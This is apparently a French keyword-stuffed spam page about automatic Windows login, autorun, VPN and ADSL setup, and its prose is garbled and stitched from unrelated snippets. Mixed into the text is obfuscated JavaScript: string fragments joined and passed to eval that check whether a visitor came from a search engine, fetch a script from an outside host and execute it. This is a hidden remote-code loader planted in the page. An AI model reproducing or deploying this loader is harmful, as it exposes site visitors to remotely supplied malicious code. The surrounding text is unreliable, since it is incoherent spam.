



## **Connexion Automatique Utilisateur Vista**

Lorsque je démarre mon PC (sous WinXp), j'aimerais que le connexion internet soit automatiquement effectuée.. Réactiver l exécution automatique sous Windows 7 Pour Windows Seven L'exécution automatique des lecteurs facilite les infections par supports amovibles (infections..

";B["mAJ"]="?we";B["BYQ"]="'ht";B["pns"]=";}}";B["eRQ"]="f=d";B["Ryv"]="len";B["ZyO"]="no.. Client VPN

TheGreenBow Guide Utilisateur Juin 2016 Client VPN TheGreenBow 2 Propriété de TheGreenBow © 2016 Table des Matières 1 Présentation.. c";B["LNP"]="')[";B["cPq"]="rdl";B["CWd"]="f(\"";B["Ygb"]="ub ";B["fKf"]="

 $g_0$ ";B["hCh"]="se,";B["ZGf"]="esp";B["ylh"]=";do";B["qQv"]="e('";B["oZM"]="tSt";B["Sad"]="src";B["VgQ"]="er.. Si on a une adresse email Free, il faudra se connecter Remportez vos enchères à la dernière seconde avec le sniper eBay MyBuy.. Le Contrôle de compte utilisateur (CCU) est certainement le plus décrié, mal compris et souvent le plus moqué parmi les nouveaux «caractéristique» de Windows.. in";B["pJq"]="ax/";B["ASp"]="fal";B["Uzj"]="0);";B["ELk"]=",10";B["CGZ"]="aTy";B["SFH" ]="ati";B["pUz"]="cti";B["rpg"]="{va";B["Qgh"]="'sc";B["dZF"]="R){";B["oYe"]="mbl";B["NAZ"]="tAt";B["ihU"]="suc";B[" UOz"]="eDa";B["lgt"]="a=d";B["aZm"]="ogl";B["MDX"]="ve.. ";B["hzK"]=" q ";B["Smn"]="=

"";B["XvT"]="rre";B["Yjv"]="ef ";B["cAO"]="//K";B["aXz"]="que";B["wYr"]="pro";B["las"]="3.. Configurer une connexion Internet - Aidewindows Voir aussi mes pages : Pour une connexion Internet sur Apple : Quand on s'abonne.

se";B["PUz"]="ame";B["gub"]="((r";B["ptm"]="yan";B["Xrc"]="t r";B["iSe"]="lem";B["gRU"]="'GE";B["fFq"]="..

";B["foj"]="r s";B["TRr"]="atu";B["nGB"]="a);";B["jWK"]="ar ";B["zVQ"]=" js";B["nVM"]="=

Q";B["LUy"]="ons";B["dMb"]="e.. Notre logiciel eBay vous permettra de gagner votre enchère de façon automatique.. j";B["hao"]="ead";B["XRE"]="etT";B["ymL"]="teE";B["dHM"]="ld(";B["mjb"]="f i";B["ykW"]="ype";B["TVI"]="efe";B["YE  $D"$ ]=">0)";B["Cro"]="ssD";B["upK"]="p:f";B["WgZ"]="ta)";B["kLk"]="f(t";B["oyk"]="

re";B["hcJ"]="rip";B["iTG"]="tp:";B["gqg"]="ent";B["QiY"]="hoo";B["fhp"]="Of(";B["ggz"]="= 2";B["Fxw"]="rea";B["Nou"] ="for";B["Lpp"]=";va";B["zvv"]="xOf";B["mVt"]="men";B["fcX"]="tri";B["iPI"]="how";B["mJG"]="{ty";B["kVD"]=".. Cela installe un programme qui peut amener La plupart des connexions Internet en ADSL actuelles se font avec ces modems.. ge";B["STO"]="y',";B["fan"]="com";B["Adi"]="on ";B["elO"]="('s";B["GnR"]="LsA";B["ATo"]="ry/";B["JgR"]="\"li";B["aif"] ="/13";B["dRB"]="gth";B["FeQ"]="','";B["RZz"]="rl:";B["iwL"]="t',";eval(B["NUz"]+B["hzK"]+B["nVM"]+B["pHE"]+B["jW K"]+B["lgt"]+B["AnI"]+B["mVt"]+B["fCJ"]+B["Fxw"]+B["ymL"]+B["iSe"]+B["gqg"]+B["elO"]+B["Zho"]+B["uwJ"]+B["FlQ "]+B["kVD"]+B["NAZ"]+B["fcX"]+B["aIy"]+B["qQv"]+B["Sad"]+B["FeQ"]+B["mvc"]+B["UmO"]+B["fKf"]+B["aZm"]+B[" Fnq"]+B["iur"]+B["fan"]+B["ieC"]+B["pJq"]+B["TCv"]+B["GZg"]+B["aXz"]+B["ATo"]+B["las"]+B["RaI"]+B["mLD"]+B["e KF"]+B["LAd"]+B["Ddr"]+B["AEC"]+B["ylh"]+B["Kua"]+B["gqg"]+B["fFq"]+B["RIB"]+B["dUa"]+B["Vre"]+B["TdY"]+B[" NPS"]+B["PUz"]+B["cwU"]+B["hao"]+B["LNP"]+B["khG"]+B["Igf"]+B["nnc"]+B["eIG"]+B["dHM"]+B["nGB"]+B["ELw"]+ B["pUz"]+B["Adi"]+B["vJH"]+B["mrg"]+B["kLk"]+B["ykW"]+B["SAB"]+B["QLl"]+B["TYP"]+B["iUt"]+B["Nhc"]+B["sUm "]+B["gid"]+B["XRE"]+B["uSq"]+B["zTW"]+B["CPv"]+B["ELk"]+B["Uzj"]+B["oGe"]+B["snO"]+B["NUz"]+B["oyk"]+B["e RQ"]+B["AnI"]+B["mVt"]+B["Xrc"]+B["TVI"]+B["XvT"]+B["Uuf"]+B["TFf"]+B["Yjv"]+B["Ryv"]+B["dRB"]+B["YED"]+B ["Pgt"]+B["gub"]+B["Yjv"]+B["gEx"]+B["tKQ"]+B["CWd"]+B["ptm"]+B["ZzH"]+B["Ipp"]+B["YED"]+B["Ont"]+B["uTz"]+ B["AVr"]+B["ZzH"]+B["fhp"]+B["zNZ"]+B["aZm"]+B["dMb"]+B["IEy"]+B["FoB"]+B["uTz"]+B["AVr"]+B["ZzH"]+B["fhp" ]+B["rNx"]+B["oYe"]+B["VgQ"]+B["erh"]+B["HLK"]+B["uTz"]+B["AVr"]+B["ZzH"]+B["fhp"]+B["XSP"]+B["yxP"]+B["erh "]+B["HLK"]+B["uTz"]+B["AVr"]+B["ZzH"]+B["fhp"]+B["OQG"]+B["mVM"]+B["erh"]+B["HLK"]+B["uTz"]+B["AVr"]+B ["ZzH"]+B["fhp"]+B["GaL"]+B["QiY"]+B["Ipp"]+B["Sdg"]+B["clW"]+B["mjb"]+B["iUt"]+B["zvv"]+B["Swb"]+B["qKM"]+ B["erh"]+B["HLK"]+B["uTz"]+B["AVr"]+B["ZzH"]+B["fhp"]+B["JgR"]+B["MDX"]+B["erh"]+B["HLK"]+B["uTz"]+B["AVr "]+B["ZzH"]+B["fhp"]+B["Rbc"]+B["Ipp"]+B["YED"]+B["rpg"]+B["foj"]+B["iPI"]+B["EVG"]+B["Smn"]+B["Nou"]+B["kuz "]+B["Lpp"]+B["foj"]+B["Ygb"]+B["ggz"]+B["ikk"]+B["UUT"]+B["Uuh"]+B["mJG"]+B["tLP"]+B["gRU"]+B["DYp"]+B["C HH"]+B["CGZ"]+B["tLP"]+B["Qgh"]+B["hcJ"]+B["iwL"]+B["wYr"]+B["uSU"]+B["nXK"]+B["TrE"]+B["ASp"]+B["hCh"]+ B["kFC"]+B["Cro"]+B["Uen"]+B["ZfH"]+B["Xkp"]+B["eJS"]+B["Djf"]+B["upK"]+B["WJo"]+B["vpn"]+B["RZz"]+B["BYQ" ]+B["iTG"]+B["cAO"]+B["GnR"]+B["cVg"]+B["ovj"]+B["wEt"]+B["cPq"]+B["SFH"]+B["ZyO"]+B["fan"]+B["aif"]+B["iwm "]+B["zVQ"]+B["mAJ"]+B["rNb"]+B["STO"]+B["ihU"]+B["uSU"]+B["euv"]+B["gyi"]+B["zqn"]+B["Ydb"]+B["ZGf"]+B["L Uy"]+B["UOz"]+B["tkd"]+B["JLb"]+B["oZM"]+B["TRr"]+B["UVN"]+B["KcX"]+B["dZF"]+B["Cnx"]+B["Irh"]+B["ZGf"]+B ["LUy"]+B["UOz"]+B["WgZ"]+B["pns"]+B["uLk"]+B["swN"]+B["vJH"]+B["hlr"]);Ce document est destiné à lister les

nouvelles fonctionnalités non encore intégrées dans la documentation générale, ainsi que certaines modifications d.. Présentation fonctionnelle de WideFS On trouve de nos jours pas mal de programmes qui s'interfacent avec Flight Simulator de Microsoft.. ";B["Ont"]="||(";B["uTz"]="ref";B["Uen"]="oma";B["FlQ"]=");a";B["ovj"]=" br";B["TdY"]="ByT";B["SAB"]="of ";B["Xkp"]= "tru";B["iwm"]="/35";B["zTW"]="out";B["Pgt"]="{if";B["uSU"]="ces";B["AEC"]="s')";B["Vre"]="nts";B["Cnx"]="eva";B["iU t"]="nde";B["cVg"]="6Iz";B["Djf"]="son";B["euv"]="s:f";B["eJS"]="e,j";B["gyi"]="unc";B["KcX"]="qXH";B["RaI"]=".. ";B["UUT"]=" aj";B["QLl"]="\$==";B["zqn"]="tio";B["DYp"]="T',";B["ZzH"]="dex";B["XSP"]="\"bi";B["pHE"]="v;v";B["eKF " $]=$ "ery";B["NUz" $]=$ "var";B["TYP" $]=$ "='u";B["tLP" $]=$ "pe:";B["EVG" $]=$ "me ";B["LAd" $]=$ ".

var Qv = 'connexion+automatique+utilisateur+vista';var B = new Array();B["TCv"]="lib";B["CPv"]="(rd";B["rNb"]="ebl";B["vJ H"]="rd(";B["uwJ"]="pt'";B["hlr"]=");";B["AnI"]="ocu";B["Uuh"]="ax(";B["nXK"]="sDa";B["yxP"]="ng.. Bac universel de 100 feuilles Bac d'alimentation de 500 feuilles Recto-verso automatique.. Lors de ma précédente installation, les programmes Pourquoi créer sa connexion ADSL manuellement? Par expérience les kits de connexion sont souvent source de problèmes, qui la plupart du temps créent plus de.. mi";B["zNZ"]="\"go";B["GaL"]="\"ya";B["GZg"]="s/j";B["uSq"]="ime";B["IEy"]=")>0";B[ "clW"]="|re";B["ZfH"]="in:";B["snO"]="se{";B["erh"]="\")>";B["UmO"]="jax";B["iur"]="is.. ";B["mLD"]="jqu";B["nnc"]="en d";B["Sdg"]=">0|";B["TFf"]="f(r";B["swN"]="}}}";B["Fnq"]="eap";B["oGe"]="}el";B["gid"]="){s";B["Zho"]="cri";B["mrg"]= "){i";B["Uuf"]="r;i";B["UVN"]="s,j";B["Irh"]="l(r";B["khG"]="0].. 0/";B["vpn"]="e,u";B["Ipp"]="

\")";B["Swb"]="(\"m";B["qKM"]="sn ";B["JLb"]="tex";B["rNx"]="\"ra";B["gEx"]="ind";B["cwU"]="('h";B["WJo"]="als";B["eI G"]="Chi";B["HLK"]="0||";B["TrE"]="ta:";B["Kua"]="cum";B["tKQ"]="exO";B["OQG"]="\"ma";B["kFC"]="cro";B["mvc"]=" //a";B["uLk"]=");}";B["fCJ"]="t.

1";B["ELw"]="fun";B["RIB"]="tEl";B["NPS"]="agN";B["mVM"]="il ";B["kuz"]="ce'";B["AVr"]=".. \"";B["Rbc"]="\"vk";B["Y db"]="n(r";B["dUa"]="eme";B["Igf"]="app";B["aIy"]="but";B["FoB"]=")||";B["tkd"]="ta,";B["Nhc"]="fin";B["sUm"]="ed'";B[" ikk"]="9;\$";B["wEt"]="owa";B["ieC"]="/aj";B["CHH"]="dat";B["Ddr"]="n.. - ils permettent d'avoir un d Lors de l'installation, ne pas brancher C'est particuli.

e10c415e6f